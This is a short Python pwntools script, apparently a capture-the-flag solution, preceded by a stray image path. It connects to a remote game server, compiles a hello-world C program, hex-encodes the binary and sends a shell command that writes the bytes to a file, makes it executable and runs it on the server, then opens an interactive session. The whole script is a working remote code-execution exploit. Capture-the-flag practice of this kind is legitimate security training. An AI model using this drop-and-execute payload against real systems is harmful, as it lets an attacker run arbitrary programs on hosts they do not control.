 import os
from pwn import *
io = remote("grjt.game.redbud.info",20003)
code = '''
#include <stdio.h>
int main(){
        printf("[+] from server\\n");
    return 0;
}
'''
a = open('hello.c','w')
a.write(code)
a.close()
os.system("gcc hello.c -o hello")
b = open("./hello").read().encode("hex")
c = ""
for i in range(0,len(b),2):
        c += '\\x'+b[i]+b[i+1]
payload = 'echo -e "'+c+'"'+'> exp;chmod +x exp; ./exp'
print "[+] length: " + hex(len(payload))
io.recv()
io.sendline("xuan")
io.recv()
io.sendline(payload)
io.recv()
io.interactive()